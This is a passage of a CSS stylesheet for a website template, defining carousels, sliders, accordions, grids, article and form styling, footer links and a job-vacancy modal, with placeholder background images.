.c-carousel2__content.dummy8 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy9 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__nav {
    bottom: -19px;
    display: block;
    font-size: 10px;
}

.c-carousel3__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-right: 24px;
    padding-left: 24px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.c-carousel3__wrapper {
    overflow: visible;
    max-width: 1000px;
}

.c-carousel3 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: auto;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-carousel3__left-arrow {
    color: #000;
}

.c-carousel3__right-arrow {
    color: #000;
}

.c-carousel2_slide {
    width: 33.33%;
    min-width: 50px;
    margin-bottom: 48px;
    text-align: center;
}

.c-carousel2_slide.is-style2 {
    width: auto;
}

.c-carousel2_slide.is-last-slide {
    width: 1152px;
}

.c-carousel2_slide-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.c-hero1__slider {
    height: auto;
    max-width: 1152px;
    margin-right: auto;
    margin-left: auto;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-hero1__slider.relative-zindex10 {
    z-index: 10;
}

.c-hero1__left-arrow {
    left: auto;
    top: auto;
    right: 0%;
    bottom: -71px;
    display: none;
    overflow: visible;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.c-hero1__left-arrow-icon {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    color: #333;
}

.c-hero1__right-arrow {
    left: auto;
    top: auto;
    right: 0%;
    bottom: 55px;
    z-index: 6;
    display: none;
    overflow: visible;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.c-hero1__right-arrow-icon {
    color: #333;
}

.padding-top-quad {
    padding-top: 96px;
}

.padding-medium {
    padding: 32px;
}

.c-tabslider1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.c-tabslider1__tab-link {
    background-color: hsla(0, 0%, 86.7%, 0);
    font-size: 18px;
    font-weight: 500;
}

.c-tabslider1__tab-link.w--current {
    background-color: hsla(0, 0%, 86.7%, 0);
    color: #009d9e;
}

.c-tabslider1__tab-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.block-decoration {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    width: 50vw;
    height: 670px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: auto;
}

.c-tabslider1__tab-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.c-accordion1 {
    padding: 0px;
    border-style: solid;
    border-width: 1px;
    border-color: rgba(0, 0, 0, 0.19);
    border-radius: 7px;
    background-color: #fff;
}

.c-accordion1.margin-bottom {
    border-style: none none solid;
    border-bottom-color: rgba(0, 0, 0, 0.06);
    border-radius: 5px;
}

.c-accordion1__head {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 16px 32px 12px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-style: solid;
    border-width: 1px;
    border-color: #009d9e;
    border-radius: 5px;
    background-color: #009d9e;
    color: #fff;
}

.c-accordion__content {
    overflow: hidden;
}

.c-accordion__inner {
    padding: 16px 32px;
    border-style: none solid solid;
    border-width: 1px;
    border-color: rgba(0, 0, 0, 0.2);
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.c-grid1__overlay2 {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    display: none;
    width: 100%;
    height: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #ff7b00;
}

.offcanvas-menu-item-wrapper {
    overflow: hidden;
}

.c-grid3x3 {
    grid-column-gap: 24px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
    grid-template-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
}

.breadcrumb {
    font-size: 14px;
    font-weight: 700;
    text-transform: none;
}

.breadcrumb.margin-bottom-double {
    color: #777;
}

.breadcrumb.margin-bottom-double.on-dark {
    color: #ccc;
}

.c-single-post__header-link {
    display: block;
    padding-top: 16px;
    padding-bottom: 16px;
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.5);
    font-family: 'Oswald', sans-serif;
    color: #9b9b9b;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
}

.c-single-post__header-link:hover {
    color: #009d9e;
}

.c-single-post__header-link.no-border {
    border-bottom-style: none;
    border-bottom-color: hsla(0, 0%, 60.7%, 0.3);
}

.weight-is-black {
    font-weight: 900;
}

.c-article__date-divider {
    position: relative;
    top: -12px;
    width: 100%;
    height: 1px;
    background-color: hsla(0, 0%, 60.7%, 0.5);
}

.c-article__date {
    position: relative;
    z-index: 9;
    display: inline-block;
    padding-right: 40px;
    background-color: #fff;
    color: #9b9b9b;
    font-size: 14px;
    font-weight: 400;
}

.c-article__related {
    max-width: 260px;
    padding: 32px;
    background-color: #f0f3f2;
}

.c-article_related-slider {
    width: auto;
    height: auto;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.hidden {
    display: none;
}

.c-article_related-slider-nav {
    left: auto;
    top: 0%;
    right: 0%;
    bottom: auto;
    margin-top: -72px;
    font-size: 7px;
}

.rich-text p {
    margin-bottom: 32px;
}

.rich-text a:hover {
    border-bottom: 1px solid #009d9e;
}

.rich-text img {
    margin-bottom: 8px;
}

.rich-text ul {
    margin-bottom: 32px;
    padding-left: 40px;
    list-style-type: disc;
}

.rich-text li {
    padding-left: 0px;
    background-image: none;
}

.rich-text ol {
    margin-bottom: 32px;
}

.rich-text blockquote {
    margin-top: 64px;
    margin-bottom: 64px;
    padding-right: 40px;
    padding-left: 40px;
    border-left-style: none;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE'), url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 100%, 0% 0%;
    background-size: 32px, 32px;
    background-repeat: no-repeat, no-repeat;
    font-size: 48px;
    line-height: 1.1;
    font-weight: 100;
}

.rich-text figcaption {
    margin-bottom: 32px;
    color: #a1a1a1;
    font-size: 14px;
}

.rich-text figure {
    margin-bottom: 32px;
}

.c-checklist {
    padding-left: 0px;
    list-style-type: none;
}

.c-checklist.padding-left {
    padding-left: 32px;
}

.c-checklist_item {
    padding-left: 32px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0% 2px;
    background-size: 17px;
    background-repeat: no-repeat;
}

.image-caption {
    color: #a1a1a1;
    font-size: 14px;
    text-align: center;
}

.c-article_image {
    margin-bottom: 16px;
}

.c-article__author {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 32px;
    margin-bottom: 32px;
    padding-top: 32px;
    padding-bottom: 32px;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    border-top: 1px solid hsla(0, 0%, 60.7%, 0.3);
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.no-margin-bottom-lg {
    margin-bottom: 0px;
}

.text-xsmall {
    font-size: 12px;
}

.c-gridpost__category {
    margin-bottom: 16px;
    font-family: 'Oswald', sans-serif;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.full-half-block {
    position: absolute;
    left: auto;
    top: 0%;
    right: 0%;
    bottom: 0%;
    width: 50vw;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-grid5x1 {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 144px;
    grid-row-gap: 48px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}

.c-grid6x1 {
    justify-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 96px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}

.c-cta1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 32px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-image: none;
    background-size: auto;
}

.c-cta1.is-dark {
    padding: 48px;
    background-color: #333;
    color: #fff;
}

.asterisk {
    color: #eb0000;
    font-size: 16px;
    font-weight: 200;
}

.form-textarea {
    min-height: 200px;
    margin-bottom: 24px;
    padding-right: 8px;
    padding-left: 8px;
    border-style: none none solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 0px;
}

.form-textarea.margin-bottom-double {
    margin-bottom: 48px;
}

.form-select {
    height: 48px;
    margin-bottom: 24px;
    border-style: none none solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    background-color: #fff;
    color: #a1a1a1;
}

.header-content-wrapper {
    padding: 40px;
    background-color: #fff;
}

.white-overlay {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: #fff;
    opacity: 0;
}

.c-quote__marker {
    position: absolute;
    z-index: -1;
    color: hsla(0, 0%, 60.7%, 0.3);
    font-size: 100px;
}

.c-quote {
    position: relative;
}

.plain-list {
    padding-left: 0px;
    list-style-type: none;
}

.c-video {
    position: relative;
    bottom: 96px;
}

.c-video__play-button {
    position: absolute;
    left: 40px;
    top: auto;
    right: auto;
    bottom: 24px;
    color: #fff;
}

.c-video__play-icon {
    font-family: 'Fa solid 900', sans-serif;
    font-size: 80px;
}

.bg-decoration1 {
    position: absolute;
    left: -32px;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    width: 70%;
    height: 84%;
    background-color: #f0f3f2;
}

.shift-up-quad {
    position: relative;
    bottom: 96px;
}

.c-grid3x4 {
    grid-column-gap: 0px;
    -ms-grid-columns: 0.25fr 0.5fr 1fr;
    grid-template-columns: 0.25fr 0.5fr 1fr;
    -ms-grid-rows: auto auto auto auto;
    grid-template-rows: auto auto auto auto;
}

.c-grid__col {
    padding-top: 16px;
    border-top: 1px solid hsla(0, 0%, 60.7%, 0.4);
}

.lg-margin-bottom {
    margin-bottom: 32px;
}

.no-padding-top {
    padding-top: 0px;
}

.grid {
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
}

.c-grid-vacancy {
    grid-column-gap: 0px;
    -ms-grid-columns: 1fr 0.5fr 0.5fr;
    grid-template-columns: 1fr 0.5fr 0.5fr;
    -ms-grid-rows: auto auto auto auto;
    grid-template-rows: auto auto auto auto;
}

.c-grid-vacancy__head {
    padding-right: 16px;
    padding-bottom: 16px;
    border-bottom: 4px solid #333;
    font-weight: 900;
}

.c-grid-vacancy__item {
    padding-right: 16px;
    padding-bottom: 14px;
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.rounded-pic {
    border-radius: 50%;
}

.c-paging__number {
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 2.1;
    font-weight: 500;
    text-align: center;
}

.c-paging__number.is-arrow {
    font-family: 'Fa solid 900', sans-serif;
}

.c-paging__number.bg-accent {
    border-radius: 50%;
}

.c-paging__number.is-active {
    border-radius: 50%;
    background-color: #009d9e;
    color: #fff;
}

.c-paging__arrow {
    display: inline-block;
    font-family: 'Fa solid 900', sans-serif;
    font-size: 14px;
}

.bg-video {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 2;
    width: 100%;
    height: 100%;
}

.quote-mark {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    font-size: 77px;
    font-weight: 900;
}

.decoration-image {
    position: absolute;
    left: 50%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    height: 500px;
    opacity: 0.2;
    -webkit-transform: translate(600px, 0px);
    -ms-transform: translate(600px, 0px);
    transform: translate(600px, 0px);
}

.background-img {
    position: absolute;
    left: auto;
    top: 0%;
    right: 0%;
    bottom: auto;
    z-index: -1;
    width: 50vw;
    height: 100%;
}

.background-img.img1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 17px;
    opacity: 0.2;
}

.background-img.img1.align-right {
    left: 50%;
    right: auto;
    height: 200px;
    -webkit-transform: translate(610px, 0px);
    -ms-transform: translate(610px, 0px);
    transform: translate(610px, 0px);
}

.background-img.img1.align-right.push-from-lg-7 {
    height: 270px;
    -webkit-transform: translate(100px, 10px);
    -ms-transform: translate(100px, 10px);
    transform: translate(100px, 10px);
}

.background-img.img1.align-left {
    left: auto;
    right: 50%;
}

.background-img.img1.align-left.push-to-lg-3 {
    height: 180px;
    opacity: 0.2;
    -webkit-transform: translate(-320px, 0px);
    -ms-transform: translate(-320px, 0px);
    transform: translate(-320px, 0px);
}

.background-img.img1.align-left.push-to-lg-8 {
    width: 60vw;
    height: 216px;
    -webkit-transform: translate(90px, 0px);
    -ms-transform: translate(90px, 0px);
    transform: translate(90px, 0px);
}

.background-img.img1.align-left.push-to-lg-2 {
    width: 51vw;
    height: 166px;
    -webkit-transform: translate(-360px, 0px);
    -ms-transform: translate(-360px, 0px);
    transform: translate(-360px, 0px);
}

.background-img.img1.align-left.push-to-lg-3.style2 {
    width: 51vw;
    height: 200px;
    -webkit-transform: translate(-320px, 10px);
    -ms-transform: translate(-320px, 10px);
    transform: translate(-320px, 10px);
}

.background-img.img1.align-left.push-to-lg-0 {
    width: 51vw;
    height: 180px;
    -webkit-transform: translate(-630px, 0px);
    -ms-transform: translate(-630px, 0px);
    transform: translate(-630px, 0px);
}

.background-img.img1.align-left.push-from-lg-12 {
    height: 200px;
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
}

.c-grid4x2 {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 48px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}

.fa-brand-2 {
    font-family: 'Fa brands 400', sans-serif;
    color: #5c5c5c;
    font-size: 70px;
    text-align: center;
}

.fa-brand-2.is-small {
    font-size: 48px;
}

.fa-brand-2.is-small.margin-right-small {
    font-size: 48px;
}

.fa-brand-2.is-small.margin-right-small.color1 {
    color: #20aa05;
}

.fa-brand-2.is-small.margin-right-small.color2 {
    color: #890bff;
}

.fa-brand-2.is-small.margin-right-small.color3 {
    color: #eb4848;
}

.fa-brand-2.is-small.margin-right.color2 {
    color: #9e1fcc;
}

.fa-brand-2.is-small.margin-right.color3 {
    color: #db3939;
}

.fa-brand-2.is-small.margin-right.color1 {
    color: #15af10;
}

.pre-title-container {
    position: relative;
    overflow: hidden;
    margin-bottom: 16px;
}

.pre-title-decoration {
    position: absolute;
    left: 0%;
    top: auto;
    right: auto;
    bottom: -11px;
    z-index: 1;
    width: 100%;
    height: 27px;
    background-color: rgba(240, 243, 242, 0);
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 4px;
    opacity: 0.17;
}

.pre-title-decoration.is-centered {
    left: 50%;
    width: 240px;
    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px);
}

.image-w-stripe-container {
    position: relative;
}

.stripes {
    position: absolute;
    left: auto;
    top: auto;
    right: -40px;
    bottom: -40px;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 6px;
    opacity: 0.4;
}

.content-50vw {
    position: absolute;
    left: auto;
    right: 50%;
    width: 50vw;
    padding-right: 48px;
    padding-left: 48px;
}

.image-as-bg {
    position: absolute;
    z-index: 2;
    width: 106%;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-testimonial3__image {
    position: static;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    margin-bottom: 48px;
}

.c-testimonial3--tab-content-item {
    position: static;
}

.c-contact__home {
    padding: 48px 40px;
    background-color: #fff;
    box-shadow: 0 7px 20px 5px rgba(0, 0, 0, 0.07);
}

.c-carousel2__logo {
    width: 33.33%;
    min-width: 90%;
}

.display-hidden {
    display: none;
}

.slide-nav {
    font-size: 9px;
}

.stripes2 {
    position: absolute;
    left: -40px;
    top: auto;
    right: auto;
    bottom: -40px;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 6px;
    opacity: 0.4;
}

.image-w-stripe-container2 {
    position: absolute;
    width: 104%;
    height: 100%;
}

.c-grid__category {
    color: #fff;
    font-size: 12px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.gradient-overlay {
    position: absolute;
    left: 0%;
    top: 0%;
    right: 0%;
    bottom: auto;
    z-index: 2;
    display: block;
    width: 100%;
    height: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.49)), to(transparent));
    background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.49), transparent);
}

.gradient-overlay.hidden-only-lg {
    display: none;
}

.bg-image {
    position: absolute;
    left: 50%;
    top: 98px;
    right: auto;
    bottom: auto;
    z-index: 1;
    width: 60vw;
    height: 770px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 19px;
    opacity: 0.2;
    -webkit-transform: translate(-50px, 0px);
    -ms-transform: translate(-50px, 0px);
    transform: translate(-50px, 0px);
}

.header-content-wrapper-2 {
    padding: 64px 40px;
    background-color: #fff;
}

.cta-link-2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 700;
}

.cta-link-2.lg-margin-bottom-quad {
    margin-bottom: 96px;
}

.c-video2 {
    position: relative;
}

.pre-title-2 {
    margin-bottom: 12px;
    color: #0061ff;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.pre-title-2.on-dark {
    color: hsla(0, 0%, 100%, 0.7);
}

.c-video__play-button-2 {
    position: absolute;
    left: 40px;
    top: auto;
    right: auto;
    bottom: 24px;
    z-index: 10;
    color: #fff;
}

.c-grid6x1-2 {
    justify-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 96px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}

.maxwidth110px {
    max-width: 110px;
}

.c-grid-partner__logo {
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
    background-color: #fff;
    -webkit-filter: saturate(0%);
    filter: saturate(0%);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1000ms cubic-bezier(.075, .82, .165, 1);
    transition: all 1000ms cubic-bezier(.075, .82, .165, 1);
}

.c-grid-partner__logo:hover {
    bottom: 8px;
    border-style: none;
    box-shadow: 5px 5px 20px 5px rgba(0, 0, 0, 0.07);
    -webkit-filter: saturate(100%);
    filter: saturate(100%);
    -webkit-transform: translate(0px, -4px);
    -ms-transform: translate(0px, -4px);
    transform: translate(0px, -4px);
}

.bg-decoration6 {
    position: absolute;
    left: auto;
    top: 95px;
    right: 50%;
    bottom: auto;
    z-index: -1;
    opacity: 0.19;
    -webkit-transform: translate(-350px, 0px);
    -ms-transform: translate(-350px, 0px);
    transform: translate(-350px, 0px);
}

.c-grid-partner {
    grid-column-gap: 48px;
    grid-row-gap: 48px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}

.paragraph {
    color: #fff;
}

.c-grid1__image {
    position: absolute;
    left: 0%;
    top: 0%;
    right: 0%;
    bottom: 0%;
    background-color: #b93e38;
}

.c-grid1__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 32px 32px 24px;
}

.c-grid1__content:hover {
    box-shadow: inset 0 0 0 8px #fff;
}

.c-grid1__content.zindex5 {
    position: relative;
    z-index: 5;
}

.bg-decoration7 {
    position: absolute;
    left: auto;
    top: 0px;
    right: 50%;
    bottom: auto;
    z-index: 1;
    opacity: 0.19;
    -webkit-transform: translate(-350px, 0px);
    -ms-transform: translate(-350px, 0px);
    transform: translate(-350px, 0px);
}

.c-grid1__partner {
    margin-bottom: 8px;
    font-family: 'Oswald', sans-serif;
    color: #fff;
    font-size: 11px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.c-grid1__item-2 {
    position: relative;
    overflow: hidden;
}

.c-grid3x3-2 {
    grid-column-gap: 24px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
    grid-template-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
}

.c-grid1__content-2 {
    position: absolute;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 32px 32px 24px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(40%, transparent), to(#000));
    background-image: linear-gradient(180deg, transparent 40%, #000);
    box-shadow: inset 0 0 0 0 #fff;
    -webkit-transition: box-shadow 1000ms cubic-bezier(.215, .61, .355, 1);
    transition: box-shadow 1000ms cubic-bezier(.215, .61, .355, 1);
}

.c-grid1__content-2:hover {
    box-shadow: inset 0 0 0 8px #fff;
}

.c-grid1__content-2.zindex5 {
    position: relative;
    z-index: 5;
}

.c-grid1__item-3 {
    position: relative;
    overflow: hidden;
}

.bg-decoration8 {
    position: absolute;
    left: 50%;
    top: 100px;
    right: auto;
    bottom: auto;
    opacity: 0.19;
    -webkit-transform: translate(43px, 0px);
    -ms-transform: translate(43px, 0px);
    transform: translate(43px, 0px);
}

.header-content-wrapper-3 {
    padding: 64px 40px;
    background-color: #fff;
}

.color-body-text {
    color: #333;
}

.logo-shape {
    margin-right: 4px;
    font-family: 'Fa solid 900', sans-serif;
    color: #fff;
    font-size: 17px;
}

.quote-2 {
    position: static;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    padding: 24px 80px;
    border-left-style: none;
    font-size: 36px;
    line-height: 1.18;
    font-weight: 100;
}

.bg-decoration1-2 {
    position: absolute;
    left: -32px;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    width: 70%;
    height: 84%;
    background-color: #f0f3f2;
}

.c-video-2 {
    position: relative;
    bottom: 96px;
}

.button-primary-2 {
    display: inline-block;
    min-width: 180px;
    padding: 16px 40px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-radius: 40px;
    background-color: #009d9e;
    font-family: 'Oswald', sans-serif;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-decoration: none;
    text-transform: uppercase;
}

.button-primary-2.button-ghost {
    background-color: hsla(29, 0%, 100%, 0);
    box-shadow: inset 0 0 0 2px #ed3c37;
    color: #ed3c37;
}

.button-primary-2.button-ghost.margin-right.margin-left-md {
    box-shadow: inset 0 0 0 2px #009d9e;
    color: #009d9e;
}

.c-grid-vacancy__link {
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.c-grid-vacancy__head-2 {
    padding-right: 16px;
    padding-bottom: 16px;
    border-bottom: 4px solid #333;
    font-weight: 900;
}

.form-input-text-2 {
    height: 48px;
    margin-bottom: 24px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
}

.bg-decoration10 {
    position: absolute;
    left: 50%;
    top: -38px;
    right: 0%;
    bottom: auto;
    z-index: -1;
    opacity: 0.2;
}

.form-select-2 {
    height: 48px;
    margin-bottom: 24px;
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
    background-color: #fff;
}

.logotype-2 {
    margin-top: 8px;
    margin-bottom: 0px;
    font-family: Montserrat, sans-serif;
    font-size: 23px;
    line-height: 1.2;
}

.logotype-2.is-medium {
    font-size: 23px;
}

.logotype-2.is-medium.margin-bottom {
    margin-bottom: 16px;
}

.email-footer {
    border-bottom: 1px solid hsla(0, 0%, 100%, 0.41);
    color: #fff;
}

.email-footer:hover {
    color: #ed3c37;
}

.footer-nav-link-2 {
    display: block;
    padding-top: 4px;
    padding-bottom: 4px;
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #333;
}

.footer-nav-link-2:hover {
    color: #ed3c37;
}

.footer-nav-link-2.on-dark {
    color: #e7e7e7;
}

.footer-nav-link-2.on-dark:hover {
    color: #009d9e;
}

.footer-nav-link-2.is-bold {
    font-weight: 600;
}

.footer-nav-link-2.is-bold.on-dark:hover {
    color: #ed3c37;
}

.footer-bottom-link-2 {
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #a1a1a1;
}

.footer-bottom-link-2:hover {
    color: #333;
}

.footer-bottom-link-2.on-dark:hover {
    color: #fff;
}

.phone-footer {
    color: #fff;
}

.phone-footer:hover {
    color: #ed3c37;
}

.footer-tagline {
    font-family: 'Oswald', sans-serif;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 0.2em;
    text-transform: uppercase;
}

.c-vacancy__tabs {
    padding: 16px;
}

.form-textarea-2 {
    min-height: 200px;
    margin-bottom: 24px;
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
}

.c-vacancy__btn-close {
    position: absolute;
    left: auto;
    top: 16px;
    right: 24px;
    bottom: auto;
    z-index: 10;
    font-family: 'Fa 400', sans-serif;
    color: #333;
    font-size: 30px;
}

.c-vacancy__tab-system {
    max-width: 1000px;
    padding-top: 32px;
    background-color: #fff;
}

.c-vacancy__modal {
    position: relative;
}

.c-vacancy {
    position: fixed;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 999;
    display: none;
    overflow: scroll;
    width: 100vw;
    height: 100vh;
    padding-top: 96px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    background-color: rgba(0, 0, 0, 0.72);
}

.c-vacancy__tab {
    margin-right: 30px;
    margin-bottom: 32px;
    margin-left: 30px;
